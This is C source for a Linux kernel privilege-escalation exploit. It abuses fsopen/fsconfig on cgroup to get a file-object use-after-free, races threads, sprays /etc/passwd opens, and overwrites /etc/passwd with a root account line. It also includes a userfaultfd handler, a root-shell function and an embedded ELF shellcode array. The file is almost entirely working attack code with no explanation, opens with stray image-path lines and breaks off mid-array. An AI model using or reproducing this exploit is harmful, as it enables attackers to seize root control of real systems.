#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <stdarg.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <ctype.h>
#include <pthread.h>
#include <assert.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/uio.h>
#include <sys/stat.h>
#include <linux/kcmp.h>
#include <linux/fs.h>
#include <linux/mount.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <unistd.h>
#ifndef __NR_fsopen
#define __NR_fsopen 430
#endif
#ifndef __NR_fsconfig
#define __NR_fsconfig 431
#endif
#ifndef __NR_fsmount
#define __NR_fsmount 432
#endif
#ifndef __NR_move_mount
#define __NR_move_mount 429
#endif
int fsopen(const char* fs_name, unsigned int flags)
{
return syscall(__NR_fsopen, fs_name, flags);
}
int fsconfig(int fd, unsigned int cmd, const char* key, const char* value, int aux)
{
return syscall(__NR_fsconfig, fd, cmd, key, value, aux);
}
int fsmount(int fs_fd, unsigned int flags, unsigned int attr_flags)
{
return syscall(__NR_fsmount, fs_fd, flags, attr_flags);
}
int move_mount(int from_dfd, const char* from_path, int to_dfd, const char* to_path, unsigned int flags)
{
return syscall(__NR_move_mount, from_dfd, from_path, to_dfd, to_path, flags);
}
void err_exit(char* msg)
{
printf("[X] %s\n", msg);
exit(-1);
}
void unshare_setup(void)
{
char edit[0x100];
int tmp_fd;
if(unshare(CLONE_NEWNS | CLONE_NEWUSER | CLONE_NEWNET))
err_exit("FAILED to create a new namespace");
tmp_fd = open("/proc/self/setgroups", O_WRONLY);
write(tmp_fd, "deny", strlen("deny"));
close(tmp_fd);
tmp_fd = open("/proc/self/uid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getuid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
tmp_fd = open("/proc/self/gid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getgid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
}
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
asm volatile (
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}
void get_root_shell(){
printf("now pid == %p\n", getpid());
system("/bin/sh");
}
void bindCore(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}
#define WRITE_PAGE_NUMS 0x40000
#define MAX_FILE_NUMS 1000
int uaf_fd;
int run_wait_lock = 0;
int run_spray_file = 0;
void prepare_exp_file()
{
puts("[+] Step I - Prepare some exp files");
system("rm exp_dir -rf;mkdir exp_dir;touch exp_dir/data");
if (chmod("exp_dir", 0777))
perror("chmod exp_dir"), exit(-1);
if (chdir("exp_dir"))
perror("chdir exp_dir"), exit(-1);
}
void construct_file_uaf()
{
puts("[+] Step II - Construct file obj UAF");
int fs_fd = fsopen("cgroup", 0);
if (fs_fd < 0) perror("fsopen cgroup"), exit(-1);
symlink("./data", "./uaf");
uaf_fd = open("./uaf", O_WRONLY);
if (uaf_fd < 0) perror("open uaf"), exit(-1);
if (fsconfig(fs_fd, 5, "source", NULL, uaf_fd))
perror("fsoncfig set fd"), exit(-1);
close(fs_fd);
}
void* slow_write()
{
int fd = open("./uaf", O_WRONLY);
if (fd < 0) perror("open uaf"), exit(-1);
uint64_t start_addr = 0x30000000;
uint64_t write_len = (WRITE_PAGE_NUMS-1) * 0x1000;
int64_t page_nums;
for (page_nums = 0; page_nums < WRITE_PAGE_NUMS; page_nums++)
{
void* addr = mmap((void*)(start_addr+page_nums*0x1000), 0x1000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, 0, 0);
if (addr <= 0) perror("mmap"), exit(-1);
}
assert(page_nums > 0);
puts("[+] Thread I start to slow write to get inode lock");
run_wait_lock = 1;
if (write(fd, (void*)start_addr, write_len) < 0)
perror("slow write"), exit(-1);
puts("[+] Thread I write OVER");
close(fd);
}
void* write_cmd_and_wait_lock()
{
char cmd[1024] = "hi:x:0:0:root:/home/hi:/bin/bash\nroot:x:0:0:root:/root:/bin/bash\n";
while(!run_wait_lock) {}
puts("[+] Thread II start to wait for inode lock to write");
run_spray_file = 1;
if (write(uaf_fd, cmd, strlen(cmd)) < 0)
perror("write uaf"), exit(-1);
puts("[+] Thread II write OVER");
}
void spray_file()
{
int fd[MAX_FILE_NUMS], i = 0;
while (!run_spray_file) {}
puts("[+] Thread III start to open many /etc/passwd to spray file obj");
printf("[+] uaf_fd is %d\n", uaf_fd);
usleep(0.3);
for (; i < MAX_FILE_NUMS; i++)
{
if ((fd[i] = open("/etc/passwd", O_RDONLY)) < 0)
perror("open /etc/passwd"), exit(-1);
if (syscall(__NR_kcmp, getpid(), getpid(), KCMP_FILE, fd[i], uaf_fd) == 0)
{
printf("[V] GOOD, Get UAF file obj successfully: fd[%d] = %d\n", i, fd[i]);
for (int j = 0; j < i; j++)
close(fd[j]);
break;
}
}
if (i == MAX_FILE_NUMS)
{
for (int j = 0; j < i; j++)
close(fd[j]);
puts("[X] FAILED to get UAF file obj"), exit(-1);
}
}
#include <linux/userfaultfd.h>
#include <linux/userfaultfd.h>
#include <sys/syscall.h>
#include <pthread.h>
#include <poll.h>
#include <sys/mman.h>
static pthread_t monitor_thread;
void errExit(char * msg)
{
printf("[x] Error at: %s\n", msg);
exit(EXIT_FAILURE);
}
static char *page = NULL;
static long page_size;
char * new_con;
int new_size;
void (*uaf)(void);
static void *
fault_handler_thread(void *arg)
{
static struct uffd_msg msg;
static int fault_cnt = 0;
long uffd;
struct uffdio_copy uffdio_copy;
ssize_t nread;
uffd = (long) arg;
if (page == NULL)
{
page_size = 0x1000;
page = mmap(NULL, page_size, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED)
errExit("mmap");
}
uaf();
memcpy(page, new_con, new_size);
for (;;)
{
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
puts("monitor...");
if (nready == -1)
errExit("poll");
nread = read(uffd, &msg, sizeof(msg));
if (nread == 0)
errExit("EOF on userfaultfd!\n");
if (nread == -1)
errExit("read");
if (msg.event != UFFD_EVENT_PAGEFAULT)
errExit("Unexpected event on userfaultfd\n");
uffdio_copy.src = (unsigned long) page;
uffdio_copy.dst = (unsigned long) msg.arg.pagefault.address &
~(page_size - 1);
uffdio_copy.len = page_size;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1)
errExit("ioctl-UFFDIO_COPY");
}
}
void registerUserFaultFd(void * addr, unsigned long len, void (*handler)(void*))
{
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
int s;
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
if (uffd == -1){
perror("userfautfd");
exit(-1);
}
uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1)
errExit("ioctl-UFFDIO_API");
uffdio_register.range.start = (unsigned long) addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1)
errExit("ioctl-UFFDIO_REGISTER");
s = pthread_create(&monitor_thread, NULL, handler, (void *) uffd);
if (s != 0)
errExit("pthread_create");
}
void uaf_file(void){
for(int i = 1; i <= 5; i++){
printf("sleep %d\n", i);
sleep(1);
}
}
void create_file(){
char filename[0x20];
char cmd[0x30];
for(int i = 0; i < 400; i++){
memset(filename, 0, sizeof(filename));
memset(cmd, 0, sizeof(cmd));
memcpy(filename, "f", 1);
sprintf(filename+1, "%d", i);
memcpy(cmd, "touch /tmp/\x00", 12);
strcat(cmd, filename);
system(cmd);
}
}
unsigned char elfcode[] = {
0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,
0x97, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x97, 0x01, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x48, 0x8d, 0x3d, 0x56, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc6, 0x41, 0x02,
0x00, 0x00, 0x48, 0xc7, 0xc0, 0x02, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48,
0x89, 0xc7, 0x48, 0x8d, 0x35, 0x44, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc2,
0xba, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc0, 0x01, 0x00, 0x00, 0x00, 0x0f,
